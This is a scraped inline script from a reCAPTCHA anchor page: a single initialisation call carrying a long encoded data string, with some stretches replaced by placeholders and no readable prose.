<script type="text/javascript" nonce="g_xBnEydM1LAtLxUJHJ7RQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkW0DDMOqSWDDslLCssKKwo3ClsK7Z3YzwovDi8K8wowxw7Atw7nDlTzCpsKsw7RNw5Vtw5ZqwoZ+GMKfCUTDs8OswrLDtsOOKsKdw7DDkX8SfMOdY2/Dr3RMR8KJK8O3w6ZUZkhLwoc/wr7Cj8OqZm/DrMKSBcOWHMOIw5bCqTJ/ZsK1wqpiHWPCtDfChArDrcKVwqJ+Gm7CssKwwqzDvj91YsOSw5TDgMKFSFLDi8ORwr4LCnF1w6osw7HDicOdGcOWw5zCr8Kpw4MWw4J/wqUAw6rDrcK3RcOsVkTCm8KhRFQtAHDCoChVfTnCpMKwSMOpwqwFw4Frw5xMw6fCtcKdwqhOw6/CqMKrw6h4w6HDusOkwpstAMO1NcOtQ8OjCnZICwTChsORPcKkw4fDn8Kxw7XCoG0kwpPCu14RKFHCv3fDhF7CmsOJRB7CscK/CQEmw6nCjsKiwqR/[base64]/DqMO+YMOuwoQ9OMK3PWDChcOQw4PChWrCqyhVw6rCmcOOw78YS01mCMKQPRnCqx/ChFU7wrnDk8Onw5zDrRjDtwpPOBVFRsKRwrsaDsOfw61VwrZNOcKjwpHDlsO/[base64]/JsOiwrTDpUF8bABawqnDtsKnwofCgnjDkmzDk3rCnEDCgzvDr3Fewr0lYBPCk8KDw6rDk8KowrBjHCDCncKVw43Dhmx5CMKnw6/CmhZ/wpN4N2IowqAODXfDikUYw5w3AVFQwqjCnX8dwpNdAMKxbgHCs0vCqcOlw4nDoMKfWcKYwr0FwpLCrsK+wqZ+DsOcwofChcOKGMKVVkzDpsO+NzfDr1ZNGsKlwqLCscKdZMKObcKywr7CuknDghfDiDbCiijCpcO1Cj81w41Cw4HDhcOmdW/DqU/[base64]/Dmj7CssOdwqlYP8K6W3/DpMKYJjFvaxEEw7hjw4BSMETDhcOeJ33DjsOZc2gIwpswDcKVw77DlT7Cl1nDijDDocOIw5rDv8OpQsODVUXDjCxKwp9OZMONw5U/[base64]/CmQpdfsONHQZRFcO5w5Niw5IhwqHCkcOFIS5Uw4jCiAXDt8KVSBVEw7vCrgzChcO1wqzDlXfCoyARJ2PDrjA6JMKhwoHCpjfDkcOINQrClzliC0R6VsKIfU/CkcOTwqtFwrcNw51UKcKEwrXDhcO/wozDjG7CvgEhKMKyEsOdM1TCr8OtSQ0FScKuf01fOTDDoMOuwp3DhF/Dq8Khw5ohw48ewpMAwoYXX37CvMOzA8KsD8OKDMKGUMKHwpYEw7RwWhEjY2AYw5vDi0HDokB/wqDDsMOtYAJaMxjDvMOIOANcbMK7cRjDtMOeAVhQwqNtwrDDhcOnS3XCnyzDo8K3wobCosKfFTnCgXHDr0HClMOXAlnDsx8sfQ/[base64]/BGXDmSfDkMKoUUw5G3bCriY3wo0vZlVzw4pTwrlldm7DpMKmw67DiEl/TsKnHcKTcMODbUU4CcKlFsKewp5+wp3DsxNEayHDtmdlLsOVHSB3BwR7PWM6WB/CuQ3ClTfCiwNawosOw4IoXMKyVgkrccOowqvCqcOtw7PDrkpUw5hGRMK1esKfVV/[base64]/Cul4jWRPCsg0Gw6YMw5nChy3DlcKjw7rCuj9RD8KLwonDksKuKMORwp81w63DlMO2w7bDisO6wqnDncOAMyh7RjgZwq9vLcO8cMKeRFVbXyJaw4/DlcOWw6YnwrDDrBIGwpoDw7zCuS3CihR5wo/[base64]/CicOkw7bDr8KlTDPDoHXDp8KXa8Kpw504eVXDswzCv0RabMO9w7VwF8OWGwTDg2zDuEUSw5YILU7Dk8K3woNpwoDDi2PCiWwubV5kCsOFBjIiw7I4PcOywo0/woZbbT0Vw642w4LDicO+O8O6w4DCmCPClU0EbgLCsMKuOmh0wo7Dq2LCvMK5wpQSbirDiMOqF3jCv8OnR3cgaMOqVMO/w64UbXnDgsOHw5rDuQPChcOzbsKma8O/fcO6ZzIOCcKvwojDj0olwqU7HVrDkQrDtCzChMOkCiw6w6bDk8KGwpLCqsO5wqZjw69ow6U/w5Q3woJFwqzDu8Kww4dhwrZhMGvCsMKOwpUbwqtawqBfYsO2N8OvwrvCpMOTw6VlCVfDjMKtw73Ct2nCjcK0w6/CpMOVwr8ATcOLV8KMSMO4QMKHw7QzKsO0VAt4w7zDrhEvw6kdw73DszLDicOTUMKPARHDksKtw6LDqSJewo0ZOigrw5E9R8K/OcOLw49oICBPwoJdZl7CoEhqX8OyeSsaaMKSw6fCqj9rbMKVWsKYfMOFJiDDmV7DmMOfw5zCiMK3wq/DpsKhSMKPwqtaZcKPw4sJwqLCog4MwpFIw7bDjC/DrxYCGMOEVsOFUDxIwrQFZ8ObHcOpaFovCHTDgwDDiU/ClgLDvMO6YMORwrLDuxFSwqggTsKuIgnDpcOgwoNZIXtXw6cFw6xEdMO+wpMdcVzDuWZlwrJvwpBnTW0owrrDqcOMcizChQHCusORSsKjJMOWGy4/LcKtw6bCvsOywrZnRMKFw79qDzU/YyvDicOVwp5lwqksBMKxw7I5DkRZPTbDpg1SwrfCn8Kdw4bCgmdcwqIPYA7DiMKKJERRwqrCrMKBTyhkGFnDn8Obw7UDw63DksKZBGgYwpYaTcOuU8KJGgTDsRkWw7dew77CtsKVEcO7fQg/w5zCqEJOw7HDocO5wpHCkFErf1HCg8KAwpFCLl1gBMKnBy9tw75xwqI7f33DpcOhLcOdwqRVw4VUwqMdw70WwpZtw4vChE7Dlk8kB8OqJy9rRcOuKsK9LUvCkm0UBFMGZgRsGsOtwplBw7k/wrfChsORIMK7JsOcw5jCpcOCalDDisKFwrjDgS4uw51gw63CicOjOcOxVMKHFDZ9w7ZoWcK6TXoJwo/CqgTDtARPwoxMCiPDisKhM0RhIiHCgMOAwr8PbMOVworCvsOLwp/Djh0ZUznCk8Kkwp7DhF4+w5LDncOpwp4wwq/DmcKXwoPChcOuZTEAwrzCt3nDkkA+w6HCpcKSwpB1BsKEw5J1P8Knw7AgIMKZw6PCs8KsKsKnRsO1w5jCq3zDjcKlw404YcOSFMKxXcOMw6jCq8O2FMOuZSXDoTkAw7Fcw7/[base64]/w7/[base64]/w4RBVzbDn8KzYzBDwp0PVcOYasOPwo3Dq8KxYV9vw4RPw756J8OewpEAYsKiwpgNSMKAw45fd8KQwpJ7FsKiD8O5OcKpCcO2aMOtIgzCm8Kyw7huwrzDnybCrEnCn8K5wpM9elJrD1/CmMOswqrDlgDClMKXWsKCWw0gSsKYwr9OEMK9wrkYTMOTwrFGVsOTGsOsw4xbI8K/WsOhwrXCqiktw6cGS1TDukzCicKhwpDDt2kjLD7DvMOGwqICw4nCmMO5w4nDvT3CmCMpBm14HsOcwoJ9YsOnw7/DkcKDIMKDPcK8wqANwqTDkFXClcKGaGxiLSDDicKGMcOowqrDu8KMSCrCnQXDumJCw7PCk8Oow5RXw6DCsTrDjSHDhwN3FHJYXcONdcO9dcO3wqYdwqEadC/[base64]/wqLCtz3DhsOiFcO2wofCqSQRPGdkTRLCq8Kvw5pJw750w7ZkKcKCOMKbwr7Dpw3CpRUBw61MLGDDuMKRwpZBdV1GI8KIwpMnecODVm5iw71Aw5l8BCvCvcOPw4fCscOZNh8Ew7XDj8KZwovDriLDnHbDiyjCusOBw6BHw6Y2w43DiQ/[base64]/[base64]/[base64]/DiQZTw6t4wrrDlHJ9wq/Ds3HCnsKpw5fDjMOHwoDCucKOe8ORBcKhW8OPw7B7w4pLw4Jawq7CssOzw7BzXsKsGzTCjiTCkkbDkcKZwqjDulXDpcK/KBdeSnrCpW7DgsKoA8KnQX7CmMKSLloQccKMXnPCrMOqEMOYw6BBb2Qaw7XDs8Owwr7DvQVvwr3DqcKOacKsJsOmexjDlG11egDDgWfCgF3DhTE2wr9lI8OvwpteXsKKTMOrH8OQwpkXPSvDk8OCw4Z3NMOZwrF/wpDCvg9ow5nDoj9FfHgGKgHCisKJwrZWwo/[base64]/CncOOMsKtCSE5wqHDucOpC1bDucOkCz3DkGPDghnDhAMEd8O/FcOCRMO2w69Lw7wfwprDr8KKwrTCoxrChsOswp45w63DgnfDtXljFTUJNDrCkcKDwqEeIcOCwp9LwoAWwpkZU8K4w7LCu8K2SW9sL8KWw4lHw57CintEMMOnGVLCvcOha8OwRcO9wolWwpUdAcKHMcK5TsKXw7vDosOyw5DCusKxDw/CoMOWwpouw6jDh3ZNwpt/w6jDuA8Pw47CgkZEw5/DqsK5GFc9FMOzw7hONlPDo3LDucKJwqUkwq7Cu1fDtcOPw54MYgQJwoNaw6zCrsKfZ8KMwq3DgsKHw7c9w7jCgsOrwrQVCsKOwrsOw4XCrA0VMT4Zw5XDokUDw7TDicKXKMOKwpofW8KJecOkwpJSwo/DvMOOw7HCliDDg1jDiDbDmlLCkMKeDhXCrMKfw6NHXX3DvjTCq1rDhRvDnSM+w7nDpcKnLwMewrF/w4XCkcOswpQ/KMKSUMKaw6EHwoBjesKWw4rCuMOPw7R8UMOOWTzCkgvDrsOcBlrCkhUYCsONw5pfw7HCnMOVZyXCjDt4MsOTKMKpUyAyw6I2GcOcJsKUE8OXwqFqwpB/XcOnwpQGPThJwolpSMKlwoZUw4dUw6HCr3ZVA8OIwpgbw4wOw4LCocO3wo3CuMOFbMKZAUE/w6xrWsO5wqDCqzPCjcKvw4PCrMK3F1zDux/[base64]/[base64]/woxkFcOTYsOMwrtKQcOyQHgVwqfCp8KrUMOdworDoSd0FsKMw4rCpsKgWCLCp8OMA8Ouw67DusOrBMOaRcKBwoLDiVRcw5RBwoTCunhcbMKHQyxhwq/[base64]/DtsKlwonCscKXMH3Cty7CncODUMOuw53ChDtMw5ULGcKGcCptcMOnw50jwqzDinplZcKTDDoGw4vDrMKIwofDsMOuwrfCmcKgw5cgPsOhwpZ3wr/DtcKsXBFSw67DrsKww7jCgMOnZ8OUw4keEw1Dw7xKw7l1AlEjwr8OJMOQwrwcJ0DDvSdmFkvCjcKEwpXDsMOswpIcKEHDplbCrRfDmcKAJDPCtF3CssKow6hXw7TDncKJW8OEwqg/[base64]/[base64]/[base64]/DhGdTw4wQw7ESwpbCl1ooN2ZTwp5Fw4LCo8K2e2gdK8Ojw5swR2ZJwqskw4IjCFUdw57CqkjDiXkeVcOXZTzCnMOAGXNUC0HDj8O0wqvCgAoVcsK6w7TCtDcOCkzCulbDimx4w4BCBMKkw7rCoMK9PDgpw6zCrxfCjhsnwqAvw4DChEsQZkYPwr/Cm8OpD8KCECLCklTDiMK9wqrDt2IbaMK+aHrDrQXCqMORwptgRxTDrcKYcgMNAArDusOlwoJtw4fDscOvw6vClcObwrLCu2nCuUs1HVdBw7HDocOVDT3DjMKxwpI+wpLDmMKcw5PCh8Kzw6/DoMOxwqvCqMKfHsOBbsK2wovCvVJSw4vCtQ0YQ8OVNiM5LsO7w4JiwptJw4rDnMOkHUU8wp8ucsObwpxXw77Dq0fCjmHCp1ckwp3CmH1cw6t0ZGrCnVPDi8O9HMOja2ApZcKzZMO3FW/DoBTDo8KrdBTDr8Orwp/CrWcjQsO7T8K2w6k9ccOfw7HCrgo+w4DCmMOjYDLDrx7Cm8KXw5TDti7ClE0se8K/[base64]/CnGrDscKYF8O/wo5bOcOfaS0yG8Ohw47DmsKLwrNTU2fDusOsw7DCvH/DlivDjlshIsOOT8KIwpbCgcKVw4PDnA7Cq8OAGsKbU3bCoMKyw5ZfZ2HCgwfDhsKqPS5uw7EOw5dXw5UTw6bCu8OVI8K1w4fCo8KuTho3wokcw5MjN8OaK3lAwoB2wqDDpsOIclYFDcKJwrHDtMOiw7XDm016AsOPVsKZfS1iXk/CnAsTw5nDlMKsw6TCoMK3wpHDncOwwogkwrXDmhQowpAtFh9rasKhw5HChS3CigjCswlMw6nDnMOrBW7CmAhdL0nCmkfClXQgwr4zw6LCh8KLwp7Dg3XDtcOdw7TDsMO8woR/N8OFXsKlKmxYDlA8GsK1w7d2wrF8wqQwwr86w4Vewq8tw7PDnMKEMiBGwpkzXgfDusKBOMKNw7LCusKnP8O/[base64]/w7LDrcOxQiTDpnrCojrCiFVHwobChlYWE1cVAcKSb8K/w5XDosOaA8O/wos+BMOwwrnDuMKmw6TDncKywrvCpCTCqjjCnWVYNHnDsTTCpg7CjsK/BcK3e2sbISzDh8OWai7Ds8Oaw5zCj8O9XHhtwprDmA/DrsK7w7ZMw7IPJcOPF8KBaMKPHyfDqkPCvsOXH056w7JwwqttwrvDo1U/P1owGMOWw6VoTBTCrsOPd8KDH8K2w7BPw7LDky7CmG3CmyfCmsKhcsKHC15jFgpoUMKzL8KnOMOTO1ofw7TCjl/DjcOWesKhw4nCo8OLwpJCV8KEwq3CtTrDrsKtwpvCqy1Xw4lfwqbCuMK4wq3CjU3Djg8EwoTCosKHw78RwrrDqS8+wq7CkjZlIMOvLsOHw7powrNCw4jCsMOYMF5AwrZ7w6LCvCTDsAnDs2nDs1kyw4tWaMKfG0vDmQUAVUwPTcK0wpnDhTVNw7/DiMOdw77Dsm1XB1Maw7LDjHXDjkAiBAVYHsKYwoBEa8Opw6fChwYILcOrwoPCkMK4KcO7Q8ORw4JqScOuHzAMU8OUw5fCrMKnwpY4w7w/QFTCuwrDrcKkw7XDo8K7AwZnc0IlE0fDqQ3ClGDDnhIHwq/CrlnCkBDCssKgw6sCwrQIEWFjMMKNw4DCkjZTwpbDvSUdwq/CsVFaw5AYw6cswqoQw6TDucOyJMOBw44Gb1hxw73Ds3zCpMK5f3pZwq7CoRQjP8K9Dw8FNyJsC8OOwpfDgsKLS8KFwpXDoybDhB3CgwUtw47Ck3zDvATDq8O6SEM5wo3DiRjDsQzCq8KtUxgoYsK5w5wGKw/CjcKWwovCjcKcSsO6w4AzYQEbQi3CpinCqsOkEsKxbmPCrU96csKbwplmw6ZiwrzCg8OowojDn8KXAMOfU03DucOHwqfDu1l4w6hnY8KBw4N7csORMFbDknTCsjsGA8OlRn/DpsK7w67CoCzDnBXCpMK3YGFswrzCpQjCq3XCqzhIDMKLe8O3KUvDj8KGwrfDrMKJTA/Dm0koHMOHM8O6woxgw5jCnsOZPsKbw6LCiBXCkCrCuE8/csKOVHwow7TClgJMEsOww7zDliHDqj4ww7B8woVnVHzCtArCulfDniHCiFTCkG7Dt8OAwpAWwrUDw7LDiD5mwq9cwpPCjFPCncKdw7jDuMOnQcOYwoNrVTpOwpHDjMOow5MVwo/CqcKJP3fDqzDDnBXCjsOdQ8Kaw5Fdw7Zfwpxww4Iawpkaw7jDocKJccORwrvDucKQasKcSMKjAcK4CsOyw6/Ci242w7s1woEOwp7DlmbDh2nCmS3DpEPChRvCmHBbZRlWw4fCkzvDrcKFNxwkLjvDn8KuYSPDiznChzLChcKqwpfDh8K/[base64]/w6PDvQYgVMOME8KXfsOIw5/CpsKTKl/CmsKkf8OmRMK/wr82w41Lwp7CjsO+w68MwojDnMKowoEtwoHDo3DCuCkiwog1wox7w6XDjTNCG8KVw6zDssOVQVgUHsKMw7snw6/CiWAywpvDmMOywqPDgMK1woTChcKqF8K/wocbwpg7woFNw7PCoj0Pw4LCviHDhk/Dpwx2V8OBwrVtw5wWA8Oswo/DvMKHfwnCoT0AWR3ClMO1PsKhwoTDtUXCjFk2QsKlw7lBw4hJOggpw5bCgsK+OsOeXsKfwoBywrvDiWnDicK8BDTDoh7ChMOcw6BjHxXDk0FkwoMUw6cTPFnDisOGw7NnMFTCtsK+UgLCjUwwwpDCkzrCpWjDhAgAwo7Dqg/[base64]/DplXCtcKnwrrDicOJwrTDkiLCocKEcVTCg8KpwrvDqcKiw57DpsOuHivCrG/DlsOkw7TCjsOxY8OOw5rDqWYzIhEyQsO1WlJ/E8OWBsO3C15DwpLCtcOMc8KBQxotwpzDmBIdwoIbH8KLworCvlYSw5MmEsKNw4fCusOfw5bCtcOLUsOYUgdSNgTDucORw4I4w4lOXVw0w7zDh3DDhsKTwovCr8Ozw7rCosOLwpQ9dMKAWDLChkTDg8Oqwr9hAsK4Ak/CqXXDj8OQw4DDp8KyXT3CgcKiFCLCk28HQMKQwqLDosKWw5wJOFQJR07CpsKiw6E4WsOkOFLDrsO5fUzCqcO/w6xmSMKlE8KBIMKzMMK9w7dJwobCtF0Dw6F8wqjDuk0fw7/CuGAHw7nCsUMRVcO0w7J5wqLDlmjCtxxMw6XCtsK8wqzCg8KCwqd/F1slbBzCi0tMecKYPnfCncK4PC9IeMKYw7s1UH04dMOzw4LDuS7DnMOlVMO3bsOAM8KSw7F3awkwSQIbTxl1wonCvF4hIiZNw65EwogDw6bDsxZdUhRSKXjDhsKLwp9AbQhDOcOuwrHDviXDjsOfEnDDgwdAHxthwqXCiCYdwqcaZWfCiMO4wpfCrD/CjCXDqygPw47ChMKfwp4RwqB9b2jCocKkw5XDv8KhWsOaIsO1wp9pw7xocCzDoMKswr/CqzA2UXjCqsOmecKnw6pmw7zCvlJlAsO2DcKdfVPCrGcuMX/Djn3DoMOBwpsxLsKZCsKmw41OG8KHB8OBwrDCtD3CqcObw6klPMOrVGg/JcO0w4TCkcOKw7zCpndbw4xkworCpEYCMTN7w6nClyLDgFk2aj8PERZ5w6HDshZiUAtacMK/wrwiw6PCk8OXTsO4wrNsY8KwNsKgYUJWw4XCvQvDuMKDwqXCnlHDigzDrHQ7PyNpQy82ccKewrtvwrd2dCRLw5DCrTtdw53Dnn4twqxFO1TCqXUXw6HCp8KBw7dkM1PCjkLDvcKwSMO0wr7DqkgHEsKAwrvDlMO2JUA1wrPCjcKNVcOHwpvCij/DrExnTcO5wrDDusOXUsKgwplLw6saI2XCiMKJYj5ufkPClHjCj8OUw7bCi8Omw4zCi8OCUsKCwoPDvhLDozTDpWNBwrPDs8KBH8KeLcKtRBwiwrw0wpp+diPCnC53w5nCqQTCmE4qwofDvR7Du3oEw7/[base64]/DhcKiwrfCuSjDrnvCtsOuwq5KKhXCs2wowq5Dw7BmwoV/K8OXLxhXw7/CoMKJw4nCsXLCgBvDo1fCrU/CkyJTYcOSK19EC8K4woDDtnAjw4/[base64]/wo5uKnTDjsK3wqPCqkrCm8O7VsKsw6TCtsKnTsKOOcOqSAnDtMKyRUTDisKuEMO+TWTCssOhOcOEw75tc8K7w6XCkUN9wpsQQBNBwrzDsifDg8KYw6nDhsKWCAJyw7/DjcO8wpfCo3PDowRywo5ZG8OJbcOUwpfCscKEw6TCiVjCosONVMKmAcKmwqTDnGliQF5/YcK+LcObA8Kgw7rCoMOtw6Fdw4JuwrLDihIFwpbDk03Dl1XDg0vCmn14wqHDpsKkYsKpw5w3NCkbwp/[base64]/DucOFwqbCvsK1c8KGw5jCpkXCksKFw6VrwrEvTj3DvmAIwrZowpVZAF9wwrzDjsK4GsOZcnbChklpwqPDg8OGw7rDgHpCw5HDu8KocMK0QjJza0jDoVgAQcO/wr/Cu2ADMlpQRQDCs2jDjBkVw7UkbAbCtGXCuFxfBcOyw6bCom7Dn8KcWCsdw5VBUkl8w4rDrcOxw74lwpUtw71hwoDCriYfKA3ClEt9fMKjSMKWwpfDmxDCvR7CpCIecMKpwpp3EibCrcOawofCjBXCl8OSwpXDjEtzJgjDnRLDgcKHwq0pw7/Cpy1HworDiHM3w67DpUIdM8K6YcO4KMK+wosIw7HDkMO8b1rDtyjCjjbCr1/Dm3rDtl7CqwfCgsKjIMKcG8KpQ8KlHgbDiGRpwq/DgUgWHB49cRjCkHjCuBDDssKISmoxwrEtw6QAw4LDvsOaJ3E4wq/DuMKIwoLDlMOIwqjDvcOhIm7DhhhKKMKcwpTDqBk6wrNaN0bCqCJww7vCkcKJQEnCpsKtQsOZw5rDrScRM8OZwrTCijRcaMOfw4sFwpRvw5HDmwfCsiR0McO9w796wrAVw6g2ecOiUi/Dk8Ovw5oNS8KoasKKdh/[base64]/DmRpzwoLDsSrDlMOwwpfDocORw5vCvcK0wpZRUcKkOAHCu8ONH8KuYMKKwrkLw6DDnHUsworDtWlsw6PDjnY4XF7DikXCh8OfwqTDt8OXw7BOVgFdw6HDpsKbR8Kbw75uw6fCrMOxw5fDt8KvOsOawr/[base64]/[base64]/CvsKZLMKyBznDgz7CpsONw4AuPnHDri/[base64]/CnCFIAcOqwr/DvcOcSMKwwoc3woDCjjx6wp06SsK/[base64]/wowTS8KGXRlvwoHDi8KZwp/DpQZTWnrCjD1AJMODQjbCjWHDn1XCisKVZcOkw7/CjcKIXcOMU27CksOUwpxVw78RQMOVw5rDuX/ClcO8bgF/[base64]/[base64]/[base64]/DucOiJ8KBZhrDhQTCmWROw5LCh8KGwqNQNHQEBcOCLw3ClsOMwrzCvFRHYMOGYgnDsEplw4fCtMKZQx7DgDR5w6PClRnCvBdSBWHCkBIhOyIWL8KgwrDDmRHDt8KKRUIkwph/w57ClxoCOMKhOgLCvgU9w7XDtHkQXcOuw73CgSVRUirCu8K6dDQSWx/[base64]/CjTbCkkPCkMK3JCFHG1owGExHwqBVw4hPw7rCisK/wpBwwoLDtlvCh1/Diy07P8K+Ty5NIsOTC8KZwr3CpcKBf3kBwqXDv8OKwrp9w4XDk8O0Z1bDtsKrVCfDszonwq8UGcK0dxBRw6A/wpYEwqvDkjHCmihjw6PDr8K0w49JQ8Omw43Dm8KYwovDt3LChRx6CD/CpMOgYyc2woJVwotaw7jDphYAFcKfSz4xeV/[base64]/[base64]/CpsOrw4IPOcOXGcOdBsOXcR9WSMKYw6DCi2V/[base64]/QAREa8KGw77DmldPRcK/w4nDulbDmMK9w7hHVkNAwpXDmXnCmMOdw5oFw5fDiMKgwpzCk05mWzXCvsKzKcKswqDCgMKZwqEew7TCo8KfC1TDo8OwSzTDicOIbzzCkwXDh8O2XzTCrR/[base64]/Ct1zCnMOpeMOpGsOCccOaZSNcDkNswp9VK8K3w6DCj20ow5Qiw43DrMKSeMKQw4dUw7LDvT7CliQWBg7DkGvChjIgw5RJw5VMbEPCq8O7w4rCoMOLw5QTw5zCp8OLw4NCwo5fb8OidcOUL8KPUsOpw63CgsOAw4nDl8K/IlwVDyh7wp/DjcKpC1zCmE5hV8OhO8Ohw7TCrsKPH8KLa8K2wo/Dp8OqwoDDksOpOiVfw65lwpcaOsO4HcO5RMOmwoJHEsKdIlLCrnHDhcK/wpcgQl/CuBDDsMKAMcOUCcKnMsOMw68EMMO3bihkXijDqkfDocKAw6xOIVjDhiFIViZsCTADN8OCw73CrcO7fsOISQ4VM1/Cp8OLSsOwDsKsw6QJHcOcwpVhGsK/wpswK18MNG5adGQKR8O8Mk/[base64]/ClsK7KBjDqxbCtz/DkSfCl8OKw4gYwrjDs3lGKxZYw5jDk0rCjDB7GkMCKcOHc8Kwc1bDrcOCGkcSfiPDsB7DkMK3w4ohwpHCl8KdwpsZw5wvwrXDjAnDnsObEHjCjGTDqUwcw63Dn8ODwrhIc8KYw6TCnnUtw7/CvsKowp8Cw73CrSFJH8ODSwTDicKKJsO7w68iwoARImTDvcKuMz/DqU8Ywq08a8ONwqfDsQHDkcKrw556w6LDqRYWwpciwrXDkwLDnRjDicOrw7zCuQ3DgcKFwqXCtcOiwq4fw6HDqj5Sd3AVwoJqecO9esOiCcKUwqZndXLClkfDmlDDqsKDKVHDrcKDwqvCtAU6wrPCq8OMMnLCmTxmSMKIai/DtlRSPwleN8ODEkt9ZhvDkFXDiUXDuMKRw5vDmcOkQMOmEXbCq8KDeExcBMK0wotHCErCqkpSC8Ohw7/CgMOGOMOOwr7CqCbCpcOcw4gLwoXDiSfDl8ORw6hqwqwCwqfDo8OuOMKSw4xuwozDlVHDrT5lw7DDmiXClAXDvMO5LMO3dsK3IFF+wq1uw5UvwrzDniRtSRYKwphlLMK3CkcAworDpmsOJGrCq8OqV8Odwq1tw47CnMODb8OVw6HDo8K0XR/DkcKfYcOkw6LDr3NKwrEvw5DDrMOtPFUHwoPDoAAXw5HCg2vDnmkvbl7CmMKgw4jCqg8Cw57DuMKHCkZVw4/DiiIywqrCglsdw5rCpMKNZcOBw5VNw4ovZsO7IxzDscKvWcO/[base64]/[base64]/w6Y1YVHDl2LCpCbDqMOqw4DCvCVqI1zCvyM9w4TCo8OBeztbQlXDmxUTVMOswpXCgBvCjizDlcO7w6rDuSnCsUTCm8OvwqXDscKfY8OGwo8vB3obQkfCsnvCoEBRw6/CusOTRyhmEcO+wqnDvEfDtgxPwrTCoU95a8OMD1rDng/CiMKUcsOoGynCnsOSa8KWYsK8w47Dhn1qKR/Crngvwooiwp7DrcKFG8OjKsKTLcOYw4vDmcOCw4h7w6wIwqzDnW/CkDoYeUt9w58/[base64]/[base64]/wpYETEROwowjEwDCoQscMGMbDndMIxrCt8OZwr7Cn8Okc8O+WXbCuDXCi8K2X8K+w43CvRsqFTh7w6vDlMOEX0vDnMKywodSDsOXw7Ifwq7CizLCl8O+ThNIKQYmWsKbbEIWw4/CryHDtHrCrFvCqsKVw6fDrF5ufywAwojCnUdQwoRfw4tXA8O7RRrDm8KiV8OCwpBpbMO/w6zCrcKoRTfCn8KGwoVxwqbCgMOhUigREMO6wq3Dg8K8wqgWJlRPOBxBwozCqMKCwojDvMOMVMOZJ8Omw4rDnMK/eFFAwpRLw5ZoXX9/w6fDoh7CuA5QXcOJw5tUGn8owp7CkMKSAkXDs3FXIhNkE8K5asKtw7jDg8Oxw5dGEsO1wqnDgsKZwqsfKWINaMKvw7NDcsKAIEzClHPDogIXWsOew6bDr0xdR2IHwrvDsF0KwpbDqiw2QFcoAMO/[base64]/CuiQWXDsgw5LCrRN1w5nCj1Zuw6rDkCfDnMKRA8K7BkwzworCjMKFwpLDpcOLw4XDjMOJwrTDn8KhwprDpG/Ck2dTw4ZGwqXClUHDlMKzAQkfTgoOw6UOIX0+wqYbG8OGBE5HUxDCo8Kew4XDvsK3wq5Jw4dlwo5dVEDDrVLCoMKfeSNgwpxYWMOGcsOcwoQSRsKewqcQw7xtB3cSw64ow5A6XcKCL3zCtQrCgjxNw5/[base64]/Cj0PDkGQIw5VWwrRLeB0xNMKrwpMnE3DChyXDsTcJw5NOABDDjMOsf0jDrcKZJEHCgMKrwpRZHl9TSwMtAF/[base64]/UMKfWgnCqMOZLMOzw5MGesKVwp7DgiAfwqwgw55fMcK9IQXDmcOMEcKYwpfDi8Oiwp5gSXvCln7DihUOw4FQwrjCksO/bmnDjsK0KEvChMOIG8KgcgvCqypqw7xawrbCkx4vJsOVMUcXwpoDScKnwrzDiV/Csl7DrwTCjMOtwoTDhsKEWsOaeVoDw5p8QGdNd8OQbn3CscKDBsKNw49BGTjCjAIlRwHDjMKMw6kmW8OCFh9xw4B3wrxXwqwxw7rCtHfCvcKmKB0iN8ONesOrf8KsZE10wrjDtGg0w7w/axvCl8Ocwps3bUVowoclwoPCkMKzHMKEHw0rfXzCuMOFRcOmZMKeW18+NkzDhsKqScOuw7rDkRnDlGUAfnXDsmIIYm0Aw5DDkjjDuybDo0PCpMODwpXDmMK2NcO9IcOewpdrWC9xf8Kdw7HCusKIVsO3cmpSEMO9w40bw4rCvWpvwqrDlcOUw6cdwq10woTCqTjDrR/[base64]/[base64]/[base64]/[base64]/CiRM8Y1fDrMO5VcK3ImfDunvDssKhX8KINsKDw47CoAAPwpHDsMK/DnFmwoDDvAvDnVpfwrNRwqPDuG1oJgLCuwbCvQI1MWLDvifDt3jCpgTDiw0zOQhzL0XCiDgHCEQjw71LNMOIW1IBd0LDq2N5wpZ9ZsOTZsOSTnBFScOBwq/Crm5NfcKXVMO1fMONw7tnw6xbw6/Dn0UHwpc4wpLDvSfCksOtBmXCjiM2w7LCpcOywoVvw6Vgw6NPKsKBwqZuw6TDr1/DlAM1eUJvw7DChsO5VcOWSsKMQ8Oaw5vDtFDCim3DncKMWm5TVUXDpRJpcsKUWBhwGsKUHMK3ZFcnHQoGV8KWw7knwpxlw6TDjcOvD8OJwoEFw4/DolNbw6RDUcKnw746eD0Cw4QVecODw7teJcK4wrvDs8OSwqMBwqQ6wqh0RWABNsORwpsFE8Kfw4DDmMK5w6wOHsKfWh1Qwo9gW8O9w53CsQtwwqLCs2Qzw5BFwrTDiMOSw6TCpcO2w7/DgAl9wojCsjQgDj/ChsKIw7w/Hm1sCE7Cl1zDp19jw5AnwqHDgXkzwrjCnDPDp1jCm8K9YA3CpWfDgUlldRbCqsO0SlZCw6TDgFPDojfDvUlPw7vDssOaw6vDsCtlw6cDQMOGecK2w4bDm8Obf8KiFMOPw4nDrcOidsOeOsKXNsOCw4HDm8Klw4M2w5DDoQ8fwr14wropw4xhwrrDjhbCtRPDlMKXwq/DmkdIwovDiMOyZnZHwpHCpFTDlhfCgEfDqm4Twq8UwrFaw7UzInlbByQlE8OKHMONw5hSw4vCr3RPByIHw7fCgsO7cMOzAkwZw7nCqsOAw5bDiMOLw5giwr3Cl8KwP8KEw5zDtcOQVgJ5w5/[base64]/[base64]/PFAkQ8KUMcOtwqXCvMOSRcOETWtaLGFPw7HCs1TDnsOWwo3ChcKiT8KDE1fCk11iw6HCs8O/[base64]/McO3CTrDjMOWAsOJwpXDuCMVwqvCicOHOcKsecOBw73CnDpBGC3DtTLDsRtUw6Qfw6fCn8KkGcOSSMKdwod5CW53wqTCscKYw77CmMOPwrM4PjReBMOtC8OywrhfWw14wrNTw6LDhMKUwo8Ow4PDmCMxw4/CkGs4wpTDv8KSNiXDmcOowqwQw53Dr2jDk3LDn8KgwpJswpPCjx3DscOuwo9UYsOWXyvDkcKow75CLcK+F8K9woxmw5M/LMOiwplqw4MmMAjDqhAOwqVpU2HCiTdXaQDDhDTCmFQFwqUWw4rDkWFjQsORdMK1GD/CksK3wqTCn2Zkwo3Ds8OMKcOyDcKmVVxQwoXCvcKlBcKbw4I8wqsTwqPD